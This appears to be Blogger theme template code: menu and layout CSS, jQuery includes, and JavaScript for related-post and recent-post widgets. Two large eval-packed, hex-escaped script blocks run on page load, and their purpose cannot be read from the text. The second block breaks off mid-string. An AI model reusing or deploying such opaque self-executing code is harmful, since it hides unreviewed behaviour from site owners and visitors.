	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

        .nav-ba{    border-bottom: 1px solid #ccc;}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyKfYa-RuVbVnxd_wnh5OFhGf4O1t_x9CCYEK6jFwXMTgf92PRSAb0Wks4qVTL4yZTmNsLD1JnN28LTHmdgs1oc2BgZaf4CAPmOi3TlCoF8TfABsZE_Cvd49WNPuzUy2zWt_KUF_NSSHy/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1M N=["\\c\\j\\f\\c\\E\\A\\1F\\L\\X\\L\\c\\B\\L\\T\\L\\14\\L\\10\\L\\c\\14\\z\\Q\\r\\f\\o\\d\\c\\B\\p\\r\\f\\X\\d\\X\\p\\r\\f\\T\\d\\T\\p\\r\\f\\14\\d\\14\\p\\r\\f\\10\\d\\10\\p\\r\\f\\n\\d\\1m\\h\\c\\x\\A\\1F\\z\\p\\r\\f\\y\\d\\n\\h\\U\\A\\b\\y\\b\\z\\p\\r\\f\\1D\\d\\n\\h\\13\\h\\1J\\A\\v\\l\\y\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\h\\1J\\A\\v\\l\\11\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\p\\r\\f\\1d\\d\\1D\\h\\R\\A\\v\\l\\1f\\1p\\C\\1y\\1p\\v\\1x\\m\\v\\z\\p\\r\\f\\k\\d\\1d\\G\\O\\H\\t\\1d\\h\\1E\\A\\c\\L\\K\\c\\z\\h\\c\\10\\A\\g\\l\\1f\\m\\g\\z\\t\\1d\\h\\1E\\A\\K\\c\\z\\p\\r\\f\\x\\d\\c\\1b\\f\\c\\1m\\A\\z\\p\\x\\G\\O\\H\\d\\b\\c\\1j\\b\\p\\x\\G\\c\\H\\d\\b\\c\\Y\\b\\p\\x\\G\\1l\\H\\d\\b\\c\\X\\b\\p\\x\\G\\1w\\H\\d\\b\\c\\i\\b\\p\\x\\G\\1n\\H\\d\\b\\c\\15\\b\\p\\x\\G\\1e\\H\\d\\b\\c\\D\\b\\p\\x\\G\\1i\\H\\d\\b\\c\\q\\b\\p\\x\\G\\1v\\H\\d\\b\\c\\w\\b\\p\\x\\G\\1u\\H\\d\\b\\c\\s\\b\\p\\x\\G\\1s\\H\\d\\b\\c\\o\\b\\p\\x\\G\\c\\O\\H\\d\\b\\c\\T\\b\\p\\x\\G\\c\\c\\H\\d\\b\\c\\W\\b\\p\\r\\f\\w\\d\\x\\G\\T\\h\\R\\A\\g\\v\\g\\z\\G\\O\\H\\H\\p\\r\\f\\c\\u\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\c\\H\\p\\r\\f\\c\\Z\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\1l\\H\\p\\Y\\A\\y\\h\\i\\d\\d\\c\\z\\Q\\r\\f\\c\\1s\\d\\y\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\j\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\l\\y\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\q\\d\\b\\g\\t\\c\\1s\\t\\g\\b\\m\\l\\v\\j\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\Y\\A\\y\\h\\i\\m\\c\\z\\Q\\r\\f\\M\\d\\g\\g\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\y\\h\\i\\p\\u\\t\\t\\z\\Q\\r\\f\\M\\d\\M\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\K\\c\\k\\b\\m\\l\\y\\f\\q\\d\\b\\g\\t\\y\\G\\u\\H\\h\\q\\t\\g\\b\\m\\l\\v\\n\\m\\g\\P\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\n\\f\\B\\d\\b\\c\\C\\b\\m\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\b\\m\\g\\t\\M\\t\\g\\l\\v\\n\\m\\l\\v\\n\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\1h\\d\\n\\h\\U\\A\\b\\11\\b\\z\\p\\Y\\A\\1h\\h\\i\\m\\d\\c\\z\\Q\\r\\f\\c\\n\\d\\1h\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\11\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\c\\F\\d\\b\\c\\r\\b\\f\\q\\d\\b\\g\\t\\c\\n\\t\\g\\b\\f\\c\\y\\d\\b\\c\\r\\b\\m\\l\\v\\11\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\c\\M\\f\\c\\16\\h\\h\\h\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\15\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\P\\P\\n\\h\\13\\d\\15\\p\\n\\h\\c\\I\\h\\c\\1d\\d\\b\\c\\R\\b\\p\\r\\f\\12\\d\\1m\\h\\c\\V\\A\\b\\c\\11\\b\\z\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\12\\h\\i\\p\\u\\t\\t\\z\\Q\\12\\G\\u\\H\\h\\13\\d\\g\\g\\P\\P\\c\\1u\\h\\c\\13\\d\\c\\j\\A\\z\\Q\\r\\f\\e\\d\\1m\\h\\c\\x\\A\\b\\c\\18\\b\\z\\p\\Y\\A\\e\\d\\d\\c\\17\\z\\Q\\c\\1u\\h\\c\\12\\h\\W\\d\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\P\\e\\h\\1b\\A\\b\\W\\b\\L\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\z\\p\\e\\h\\1b\\A\\b\\c\\1c\\b\\L\\b\\c\\1h\\b\\z\\p\\e\\h\\1b\\A\\b\\X\\b\\L\\b\\c\\1r\\f\\c\\1f\\f\\c\\1a\\b\\z\\p\\e\\h\\13\\d\\b\\c\\U\\b\\P","\\a","\\C\\D\\o\\u\\i","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\Z\\j\\k\\a\\x\\u\\Z\\a\\s\\q\\w\\i\\E\\a\\a\\n\\o\\j\\C\\C\\a\\u\\s\\y\\a\\D\\q\\C\\i\\a\\a\\E\\k\\e\\B\\a\\x\\j\\i\\e\\a\\D\\q\\C\\i\\F\\k\\o\\a\\i\\E\\F\\s\\r\\a\\a\\C\\k\\n\\a\\a\\C\\F\\s\\s\\j\\k\\I\\c\\a\\n\\q\\w\\i\\e\\w\\i\\a\\a\\o\\e\\w\\y\\i\\E\\a\\1i\\1e\\a\\C\\i\\k\\u\\D\\18\\i\\s\\o\\U\\j\\y\\C\\a\\o\\u\\a\\o\\u\\w\\T\\a\\s\\q\\k\\e\\a\\j\\k\\k\\a\\C\\D\\o\\u\\i\\a\\i\\u\\i\\o\\e\\a\\e\\w\\i\\k\\I\\a\\u\\B\\k\\j\\s\\e\\a\\u\\B\\a\\u\\w\\w\\e\\k\\18\\U\\10\\1b\\a\\e\\o\\C\\e\\a\\1f\\e\\j\\x\\u\\w\\y\\a\\V\\q\\w\\i\\u\\w\\F\\e\\a\\e\\o\\e\\s\\a\\x\\q\\n\\F\\s\\e\\w\\i\\a\\C\\e\\i\\R\\i\\i\\k\\u\\r\\F\\i\\e\\a\\i\\j\\y\\a\\n\\q\\s\\s\\e\\w\\i\\a\\u\\s\\j\\y\\e\\a\\B\\k\\j\\s\\e\\a\\B\\q\\k\\a\\r\\k\\a\\n\\q\\s\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\U\\j\\y\\14\\j\\s\\e\\a\\n\\q\\w\\i\\e\\w\\i\\c\\a\\C\\o\\u\\n\\e\\a\\D\\17\\11\\a\\i\\E\\e\\s\\e\\16\\D\\q\\C\\e\\a\\k\\e\\D\\o\\j\\n\\e\\a\\M\\M\\M\\a\\a\\a\\E\\i\\i\\D\\a\\u\\y\\a\\1n\\1e\\O\\a\\E\\e\\u\\y\\E\\i\\a\\c\\O\\O\\a\\M\\u\\x\\i\\E\\a\\M\\u\\w\\x\\q\\M\\a\\u\\s\\y\\F\\k\\o\\a\\B\\F\\w\\n\\i\\u\\q\\w\\a\\w\\q\\a\\u\\B\\k\\j\\s\\e\\c\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\X\\I\\17\\x\\a\\y\\j\\o\\o\\e\\k\\I\\a\\F\\k\\o\\a\\C\\n\\k\\q\\o\\o\\u\\w\\y\\a\\n\\k\\e\\j\\i\\e\\1a\\F\\s\\s\\j\\k\\I\\R\\w\\x\\U\\E\\F\\s\\r\\a\\x\\j\\i\\e\\c\\a\\11\\e\\n\\a\\14\\q\\Z\\a\\1c\\n\\i\\a\\1a\\e\\D\\a\\R\\F\\y\\a\\12\\F\\o\\a\\12\\F\\w\\a\\10\\j\\I\\a\\C\\o\\u\\x\\e\\a\\B\\e\\j\\i\\F\\k\\e\\x\\a\\R\\D\\k\\a\\B\\k\\j\\s\\e\\r\\q\\k\\x\\e\\k\\a\\I\\e\\j\\k\\a\\1f\\e\\j\\x\\a\\10\\q\\k\\e\\a\\C\\i\\I\\o\\e\\a\\x\\u\\C\\D\\o\\j\\I\\a\\r\\o\\q\\n\\T\\a\\10\\j\\k\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\V\\o\\j\\C\\C\\14\\j\\s\\e\\a\\C\\e\\D\\j\\k\\j\\i\\q\\k\\a\\13\\e\\r\\a\\q\\w\\o\\q\\j\\x\\a\\12\\j\\w\\a\\s\\I\\n\\q\\w\\i\\e\\w\\i\\a\\w\\F\\o\\o\\a\\o\\q\\n\\j\\i\\u\\q\\w\\a\\R\\k\\k\\j\\I\\a\\w\\e\\M\\a\\W\\q\\u\\w\\a\\j\\F\\i\\E\\q\\k\\a\\k\\e\\B\\a\\x\\q\\B\\q\\o\\o\\q\\M\\a\\13\\k\\e\\e\\a\\X\\o\\q\\y\\y\\e\\k\\a\\U\\e\\s\\D\\o\\j\\i\\e\\C\\a\\U\\E\\e\\s\\e\\1t\\D\\q\\C\\e","","\\B\\k\\q\\s\\V\\E\\j\\k\\V\\q\\x\\e","\\k\\e\\D\\o\\j\\n\\e","\\1p\\M\\t","\\1p\\r","\\y"];1P(1q(1o,1k,J,19,S,1z){S=1q(J){1g(J<1k?N[4]:S(1N(J/1k)))+((J=J%1k)>1O?1G[N[5]](J+1S):J.1K(1L))};1H(!N[4][N[6]](/^/,1G)){1I(J--){1z[S(J)]=19[J]||S(J)};19=[1q(S){1g 1z[S]}];S=1q(){1g N[7]};J=1};1I(J--){1H(19[J]){1o=1o[N[6]](1Q 1R(N[8]+S(J)+N[8],N[9]),19[J])}};1g 1o}(N[0],1T,1U,N[3][N[2]](N[1]),0,{}))',62,119,'||||||||||x7C|x22|x31|x3D|x65|x20|x27|x2E|x74|x61|x72|x3C|x3E|x63|x6C|x3B|x6F|x62|x6D|x2B|x69|x2F|x6E|x64|x67|x29|x28|x66|x73|x70|x68|x75|x5B|x5D|x79|_0x9a2ex3|x2D|x2C|x77|_0x8f93|x30|x7D|x7B|x41|_0x9a2ex5|x6B|x54|x43|x6A|x42|x45|x76|x4D|x44|x4A|x46|x4E|x71|x78|x49|x48|_0x9a2ex4|x53|x4C|x4F|x7A|x35|x52|return|x50|x36|x47|_0x9a2ex2|x32|x4B|x34|_0x9a2ex1|x5C|function|x51|x39|x58|x38|x37|x33|x3F|x2A|_0x9a2ex6|x3A|x5A|x25|x55|x56|x57|String|if|while|x59|toString|36|var|parseInt|35|eval|new|RegExp|29|62|118'.split('|'),0,{}))



function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyKfYa-RuVbVnxd_wnh5OFhGf4O1t_x9CCYEK6jFwXMTgf92PRSAb0Wks4qVTL4yZTmNsLD1JnN28LTHmdgs1oc2BgZaf4CAPmOi3TlCoF8TfABsZE_Cvd49WNPuzUy2zWt_KUF_NSSHy/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}




function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/author/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\b\\1F\\p\\b\\10\\l\\k\\m\\N\\16\\g\\l\\b\\1D\\m\\1H\\b\\o\\e\\b\\1w\\l\\l\\12\\e\\q\\u\\b\\m\\1U\\b\\o\\e\\b\\1B\\l\\m\\m\\1z\\M\\n\\h\\g\\b\\17\\p\\b\\1k\\l\\m\\n\\z\\l\\1v\\A\\g\\k\\e\\v\\e\\s\\e\\q\\m\\N\\1h\\g\\1v\\O\\1b\\N\\1h\\g\\k\\e\\v\\e\\s\\e\\q\\O\\13\\e\\14\\l\\r\\A\\i\\p\\V\\g\\c\\b\\X\\L\\b\\1j\\c\\H\\r\\m\\n\\T\\l\\t\\p\\w\\g\\M\\n\\w\\A\\1h\\n\\w\\u\\u\\m\\N\\t\\p\\s\\g\\k\\e\\v\\e\\s\\D\\w\\E\\n\\t\\p\\1o\\g\\s\\e\\10\\e\\1i\\f\\n\\t\\p\\1w\\n\\t\\p\\1j\\n\\T\\l\\t\\p\\d\\g\\M\\n\\d\\A\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\e\\q\\n\\d\\u\\u\\m\\N\\b\\1x\\g\\r\\A\\C\\p\\I\\g\\c\\G\\b\\14\\G\\b\\1c\\G\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\1H\\b\\1f\\L\\b\\15\\g\\1d\\c\\H\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\A\\G\\C\\H\\p\\r\\O\\z\\l\\w\\g\\g\\k\\e\\v\\e\\s\\e\\q\\m\\1c\\n\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\W\\r\\m\\N\\1j\\g\\s\\e\\Z\\D\\P\\E\\e\\I\\n\\1c\\O\\O\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\1a\\r\\Y\\Y\\s\\e\\Z\\D\\P\\E\\e\\b\\R\\g\\g\\r\\b\\I\\G\\b\\16\\r\\m\\N\\1w\\g\\s\\e\\Z\\D\\P\\E\\e\\10\\e\\15\\l\\c\\p\\c\\m\\D\\M\\E\\n\\1c\\O\\O\\z\\l\\c\\1A\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\1A\\e\\1i\\f\\O\\1b\\p\\z\\l\\c\\b\\11\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\b\\11\\e\\1i\\f\\O\\1b\\p\\t\\p\\18\\g\\c\\c\\n\\19\\g\\s\\e\\b\\w\\e\\1i\\f\\n\\z\\l\\16\\H\\12\\e\\q\\L\\b\\m\\16\\g\\M\\n\\h\\D\\w\\E\\g\\12\\D\\16\\E\\n\\j\\g\\18\\n\\o\\g\\j\\e\\1g\\l\\c\\A\\h\\c\\m\\n\\K\\g\\j\\e\\1g\\l\\c\\b\\B\\g\\1l\\c\\c\\y\\o\\m\\n\\B\\g\\j\\e\\1g\\l\\c\\1l\\c\\c\\y\\K\\u\\11\\m\\n\\F\\g\\j\\e\\b\\z\\l\\K\\u\\11\\y\\B\\L\\K\\L\\11\\m\\n\\z\\l\\l\\o\\1u\\g\\L\\b\\m\\Y\\Y\\l\\K\\1u\\g\\L\\b\\m\\Y\\Y\\l\\B\\1u\\g\\L\\b\\m\\Y\\Y\\l\\F\\1u\\g\\c\\c\\m\\m\\h\\D\\w\\E\\g\\F\\n\\t\\p\\X\\g\\D\\b\\y\\S\\y\\1m\\y\\1C\\y\\11\\y\\1d\\y\\1x\\y\\1E\\y\\1F\\y\\b\\M\\y\\b\\b\\y\\b\\S\\E\\n\\t\\p\\1n\\g\\D\\c\\b\\P\\c\\y\\c\\b\\q\\c\\y\\c\\b\\x\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\v\\c\\y\\c\\b\\Z\\c\\y\\c\\b\\i\\c\\y\\c\\b\\j\\c\\y\\c\\b\\f\\c\\y\\c\\b\\C\\c\\y\\c\\b\\V\\c\\E\\n\\t\\p\\1D\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\S\\E\\e\\b\\T\\l\\M\\y\\S\\m\\n\\t\\p\\x\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\b\\E\\n\\t\\p\\R\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\M\\E\\n\\T\\l\\t\\p\\1a\\g\\M\\n\\1a\\A\\X\\e\\q\\n\\1a\\u\\u\\m\\N\\z\\l\\b\\s\\l\\x\\m\\g\\g\\X\\D\\1a\\E\\m\\N\\x\\g\\1n\\D\\1a\\E\\n\\1c\\O\\O\\t\\p\\b\\t\\g\\h\\D\\w\\E\\e\\b\\18\\l\\r\\b\\19\\G\\r\\y\\r\\b\\13\\L\\B\\G\\r\\m\\n\\t\\p\\b\\d\\g\\1D\\u\\r\\p\\r\\u\\x\\u\\r\\p\\r\\u\\R\\n\\t\\p\\b\\K\\g\\r\\A\\o\\p\\I\\g\\c\\r\\u\\1j\\u\\r\\c\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\b\\12\\c\\H\\A\\h\\p\\b\\B\\g\\c\\r\\u\\b\\t\\u\\r\\c\\H\\A\\G\\h\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\10\\c\\H\\A\\b\\1E\\H\\r\\u\\1o\\u\\r\\A\\G\\b\\1E\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\b\\1g\\c\\H\\r\\u\\b\\d\\u\\r\\A\\G\\C\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\W\\c\\H\\r\\u\\b\\1x\\u\\r\\A\\G\\C\\H\\A\\G\\i\\H\\A\\G\\i\\H\\A\\G\\o\\H\\r\\n\\13\\e\\14\\l\\b\\K\\m\\n\\16\\u\\u\\O\\13\\e\\14\\l\\r\\A\\G\\i\\H\\r\\m\\O\\b\\1d\\e\\b\\1h\\g\\b\\1F\\l\\m\\N\\t\\p\\d\\g\\13\\e\\b\\1b\\l\\c\\b\\1p\\c\\m\\n\\z\\l\\d\\g\\g\\b\\1y\\m\\N\\b\\1d\\e\\b\\1o\\e\\I\\g\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\O\\d\\e\\1p\\l\\c\\I\\c\\y\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\m\\n\\d\\e\\1p\\l\\c\\b\\1n\\c\\y\\c\\b\\1v\\c\\m\\n\\d\\e\\1p\\l\\c\\10\\c\\y\\c\\b\\1A\\p\\S\\M\\p\\S\\b\\c\\m\\n\\d\\e\\S\\S\\g\\c\\S\\1m\\c\\O","\\a","\\j\\v\\q\\w\\f","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\V\\o\\i\\a\\d\\k\\f\\i\\R\\a\\w\\t\\a\\a\\a\\a\\q\\d\\k\\s\\f\\z\\a\\a\\16\\j\\h\\k\\a\\w\\x\\s\\a\\t\\d\\d\\F\\a\\q\\w\\k\\P\\a\\F\\w\\V\\a\\a\\a\\j\\v\\o\\k\\a\\B\\q\\o\\j\\j\\a\\z\\i\\d\\t\\a\\t\\h\\i\\a\\a\\C\\S\\a\\B\\o\\f\\d\\s\\h\\i\\R\\a\\f\\w\\f\\q\\d\\a\\j\\v\\q\\w\\f\\a\\v\\h\\j\\f\\B\\h\\k\\f\\d\\k\\f\\a\\v\\h\\j\\f\\F\\o\\f\\d\\a\\F\\h\\B\\C\\x\\d\\k\\f\\a\\t\\d\\o\\f\\C\\i\\d\\F\\a\\K\\i\\d\\o\\P\\a\\I\\i\\w\\f\\d\\a\\w\\x\\s\\i\\a\\v\\h\\j\\f\\C\\i\\q\\a\\w\\k\\F\\d\\T\\1b\\t\\a\\x\\h\\k\\f\\z\\a\\x\\o\\T\\v\\h\\j\\f\\a\\d\\q\\